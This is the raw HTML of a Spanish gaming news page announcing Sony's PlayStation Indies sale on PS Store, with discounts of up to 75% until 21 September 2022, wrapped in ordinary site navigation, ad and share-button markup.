					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu-dispatch" class=" menu sf-menu"><li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gamervulture.com/juegos">Juegos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6473"><a href="https://gamervulture.com/licencias">Licencias</a></li>
</ul>
</li>
<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2241"><a href="#">Consolas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://gamervulture.com/play-station">Play Station</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://gamervulture.com/nintendo">Nintendo</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://gamervulture.com/xbox">XBOX</a></li>
</ul>
</li>
<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://gamervulture.com/peliculas-series">Películas y Series</a></li>
<li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://gamervulture.com/noticias">Noticias</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://gamervulture.com/sponsors">Sponsors</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://gamervulture.com/contacto">Contacto</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					<div class="header-widget">
				<aside id="block-17" class="widget-odd widget-first widget-1 widget inner-padding widget_block"><div class="gb-button-wrapper gb-button-wrapper-15fa332a hide-on-mobile desk-social">

<a class="gb-button gb-button-b5a5f777" href="https://twitter.com/gamer_vulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a>



<a class="gb-button gb-button-9c6f6cc5" href="https://www.instagram.com/gamer_vulture/" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a>



<a class="gb-button gb-button-aa7ecb7e" href="https://www.tiktok.com/@gamer_vulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" id="icons" viewBox="0 0 512 512" height="512px" width="512px"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg></span></a>



<a class="gb-button gb-button-be6dc188" href="https://www.twitch.tv/gamervulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M40.1 32L10 108.9v314.3h107V480h60.2l56.8-56.8h87l117-117V32H40.1zm357.8 254.1L331 353H224l-56.8 56.8V353H76.9V72.1h321v214zM331 149v116.9h-40.1V149H331zm-107 0v116.9h-40.1V149H224z"></path></svg></span></a>



<a class="gb-button gb-button-31a15027" href="https://www.youtube.com/@gamer_vulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div></aside><aside id="block-14" class="widget-even widget-last widget-2 widget inner-padding widget_block"><style>
 .desk-social a.gb-button .gb-icon{
  font-size:1.2em;
 }
 .widget-top-social{
 }
</style></aside>			</div>
						</div>
		</header>
		<div class="gb-container gb-container-e8aeea56"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-f7e42ae5 gb-headline-text">PlayStation Indies llega con ofertas a PS store</h1>


<div class="gb-container gb-container-f701285e meta-top"><div class="gb-inside-container">

<p class="gb-headline gb-headline-19a3ce9b gb-headline-text"><time class="entry-date published" datetime="2022-09-07T15:03:23-04:00">7 septiembre, 2022</time></p>

</div></div>
</div></div>


<style>
.sponsor-template-default .meta-top{
display:none;
}
</style>

	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9074143786907558"
     crossorigin="anonymous"></script>
<!-- adsense rectangular interno -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9074143786907558"
     data-ad-slot="5788559866"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<article id="post-3982" class="post-3982 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias consola-sony infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
							</header>
			
		<div class="entry-content" itemprop="text">
			
<p>A través de un comunicado de prensa, Sony Interactive Entertainment anunció la llegada de la promoción PlayStation Indies a PS Store de PS4 y PS5 con descuentos de hasta el 75% en una selección de más de 1000 contenidos, disponible hasta el 21 de septiembre.</p>



<p>En este sentido, los usuarios de sistemas PlayStation pueden disfrutar de estas y otras ofertas a través de las opciones de compra que ofrece PS Store.</p>



<p></p>
		</div>

		<style>
.video-content {
	margin-top:30px;
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
</style>
<div class="video-content">
<iframe width="100%" height="100%" src="https://www.youtube.com/embed/wRXDybrtqg0?autoplay=0&loop=1&rel=0&wmode=transparent&mute=0&controls=1&showinfo=0&autohide=0&disablekb=1&modestbranding=1" frameborder="0" allowfullscreen wmode="Opaque" class="video"></iframe>
</div>
<br><br>
<div class="gb-container gb-container-6657fa3b"><div class="gb-inside-container">
<div class="scriptlesssocialsharing"><h3 class="scriptlesssocialsharing__heading">Compartir:</h3><div class="scriptlesssocialsharing__buttons"><a class="button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=PlayStation%20Indies%20llega%20con%20ofertas%20a%20PS%20store&#038;url=https%3A%2F%2Fgamervulture.com%2Fplaystation-indies-llega-con-ofertas-a-ps-store" rel="noopener noreferrer nofollow" ><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" class="scriptlesssocialsharing__icon twitter" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
<span class="screen-reader-text">Compartir en X (Twitter)</span></a><a class="button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgamervulture.com%2Fplaystation-indies-llega-con-ofertas-a-ps-store" rel="noopener noreferrer nofollow" ><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" class="scriptlesssocialsharing__icon facebook" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
<span class="screen-reader-text">Compartir en Facebook</span></a><a class="button linkedin" target="_blank" href="https://www.linkedin.com/shareArticle?mini=1&#038;url=https%3A%2F%2Fgamervulture.com%2Fplaystation-indies-llega-con-ofertas-a-ps-store&#038;title=PlayStation%20Indies%20llega%20con%20ofertas%20a%20PS%20store&#038;source=https%3A%2F%2Fgamervulture.com" rel="noopener noreferrer nofollow" ><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" class="scriptlesssocialsharing__icon linkedin" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>
<span class="screen-reader-text">Compartir en LinkedIn</span></a><a class="button whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=PlayStation%20Indies%20llega%20con%20ofertas%20a%20PS%20store%20%E2%80%94%20https%3A%2F%2Fgamervulture.com%2Fplaystation-indies-llega-con-ofertas-a-ps-store" rel="noopener noreferrer nofollow" ><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" class="scriptlesssocialsharing__icon whatsapp" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
<span class="screen-reader-text">Compartir en WhatsApp</span></a><a class="button telegram" target="_blank" href="https://telegram.me/share/url?url=https%3A%2F%2Fgamervulture.com%2Fplaystation-indies-llega-con-ofertas-a-ps-store&#038;text=PlayStation%20Indies%20llega%20con%20ofertas%20a%20PS%20store" rel="noopener noreferrer nofollow" ><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" class="scriptlesssocialsharing__icon telegram" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>
<span class="screen-reader-text">Compartir en Telegram</span></a></div></div>

</div></div>	</div>
</article>
<div class="gb-container gb-container-aadd0a6f featured-navigation"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-fe8855c5">
<div class="gb-grid-column gb-grid-column-59edc08b"><div class="gb-container gb-container-59edc08b gb-has-dynamic-bg" style="--background-url:url(https://gamervulture.com/wp-content/uploads/2022/09/arcane-la-serie-basada-en-league-of-legends-gano-un-premio-emmy-1413911.jpg)"><div class="gb-inside-container">

<p class="gb-headline gb-headline-8d3d4c12 gb-headline-text">Previous</p>



<h3 class="gb-headline gb-headline-352592d1 gb-headline-text"><a href="https://gamervulture.com/arcane-serie-de-league-of-legends-gano-premio-emmy">Arcane, serie de League Of Legends ganó premio Emmy</a></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-993a41e4"><div class="gb-container gb-container-993a41e4 gb-has-dynamic-bg" style="--background-url:url(https://gamervulture.com/wp-content/uploads/2022/09/Caracas-Blockchain-Week.webp)"><div class="gb-inside-container">

<p class="gb-headline gb-headline-49c8845f gb-headline-text">Next</p>



<h3 class="gb-headline gb-headline-6ba8079e gb-headline-text"><a href="https://gamervulture.com/venezuela-celebrara-la-caracas-blockchain-week">Venezuela celebrará la Caracas Blockchain Week</a></h3>

</div></div></div>
</div>
</div></div>


<p></p>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<style>.wp-show-posts-columns#wpsp-2048 {margin-left: -2em; }.wp-show-posts-columns#wpsp-2048 .wp-show-posts-inner {margin: 0 0 2em 2em; }</style><section id="wpsp-2048" class=" wp-show-posts" style=""><article class=" wp-show-posts-single wpsp-clearfix post-8075 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias consola-sony" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://gamervulture.com/bootstrap-island-un-vistazo-al-nuevo-mundo-de-aventuras-con-el-anuncio-oficial"  title="Bootstrap Island: un vistazo al nuevo mundo de aventuras con el anuncio oficial"><img width="1438" height="810" src="https://gamervulture.com/wp-content/uploads/2025/11/page_bg_raw.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://gamervulture.com/wp-content/uploads/2025/11/page_bg_raw.jpg 1438w, https://gamervulture.com/wp-content/uploads/2025/11/page_bg_raw-720x406.jpg 720w, https://gamervulture.com/wp-content/uploads/2025/11/page_bg_raw-768x433.jpg 768w, https://gamervulture.com/wp-content/uploads/2025/11/page_bg_raw-600x338.jpg 600w" sizes="auto, (max-width: 1438px) 100vw, 1438px" /></a>		</div>
		<div class="wpsp-content-wrap">
	<!-- Openeing wrapper -->						<header class="wp-show-posts-entry-header">
							<h2 class="wp-show-posts-entry-title" itemprop="headline"><a href="https://gamervulture.com/bootstrap-island-un-vistazo-al-nuevo-mundo-de-aventuras-con-el-anuncio-oficial" rel="bookmark">Bootstrap Island: un vistazo al nuevo mundo de aventuras con el anuncio oficial</a></h2><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-terms wp-show-posts-meta"><a href="https://gamervulture.com/category/noticias" rel="tag">Noticias</a></span></div>						</header><!-- .entry-header -->
					<!-- Close WPSP Wrapper -->
</div></div><!-- wp-show-posts-inner --><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-8069 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://gamervulture.com/vitalik-buterin-impulsa-la-privacidad-digital-con-una-donacion-clave-a-apps-de-chat-cifrado"  title="Vitalik Buterin impulsa la privacidad digital con una donación clave a apps de chat cifrado"><img width="1792" height="1024" src="https://gamervulture.com/wp-content/uploads/2025/11/public-key-cryptography.webp" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://gamervulture.com/wp-content/uploads/2025/11/public-key-cryptography.webp 1792w, https://gamervulture.com/wp-content/uploads/2025/11/public-key-cryptography-720x411.webp 720w, https://gamervulture.com/wp-content/uploads/2025/11/public-key-cryptography-768x439.webp 768w, https://gamervulture.com/wp-content/uploads/2025/11/public-key-cryptography-1536x878.webp 1536w, https://gamervulture.com/wp-content/uploads/2025/11/public-key-cryptography-600x343.webp 600w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></a>		</div>
		<div class="wpsp-content-wrap">
	<!-- Openeing wrapper -->						<header class="wp-show-posts-entry-header">
							<h2 class="wp-show-posts-entry-title" itemprop="headline"><a href="https://gamervulture.com/vitalik-buterin-impulsa-la-privacidad-digital-con-una-donacion-clave-a-apps-de-chat-cifrado" rel="bookmark">Vitalik Buterin impulsa la privacidad digital con una donación clave a apps de chat cifrado</a></h2><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-terms wp-show-posts-meta"><a href="https://gamervulture.com/category/noticias" rel="tag">Noticias</a></span></div>						</header><!-- .entry-header -->
					<!-- Close WPSP Wrapper -->
</div></div><!-- wp-show-posts-inner --><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-8064 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://gamervulture.com/bitcoin-y-su-posible-ingreso-al-club-selecto-del-nasdaq-un-hito-para-la-integracion-financiera"  title="Bitcoin y su posible ingreso al “club selecto” del Nasdaq: un hito para la integración financiera"><img width="2560" height="1920" src="https://gamervulture.com/wp-content/uploads/2025/11/original-size-scaled.webp" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://gamervulture.com/wp-content/uploads/2025/11/original-size-scaled.webp 2560w, https://gamervulture.com/wp-content/uploads/2025/11/original-size-720x540.webp 720w, https://gamervulture.com/wp-content/uploads/2025/11/original-size-768x576.webp 768w, https://gamervulture.com/wp-content/uploads/2025/11/original-size-1536x1152.webp 1536w, https://gamervulture.com/wp-content/uploads/2025/11/original-size-2048x1536.webp 2048w, https://gamervulture.com/wp-content/uploads/2025/11/original-size-600x450.webp 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a>		</div>
		<div class="wpsp-content-wrap">
	<!-- Openeing wrapper -->						<header class="wp-show-posts-entry-header">
							<h2 class="wp-show-posts-entry-title" itemprop="headline"><a href="https://gamervulture.com/bitcoin-y-su-posible-ingreso-al-club-selecto-del-nasdaq-un-hito-para-la-integracion-financiera" rel="bookmark">Bitcoin y su posible ingreso al “club selecto” del Nasdaq: un hito para la integración financiera</a></h2><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-terms wp-show-posts-meta"><a href="https://gamervulture.com/category/noticias" rel="tag">Noticias</a></span></div>						</header><!-- .entry-header -->
					<!-- Close WPSP Wrapper -->
</div></div><!-- wp-show-posts-inner --><div class="wpsp-clear"></div></article></section><!-- .wp-show-posts -->
	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2025 Gamer Vulture				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-menu-dispatch-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gamervulture.com/juegos">Juegos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6473"><a href="https://gamervulture.com/licencias">Licencias</a></li>
</ul>
</li>
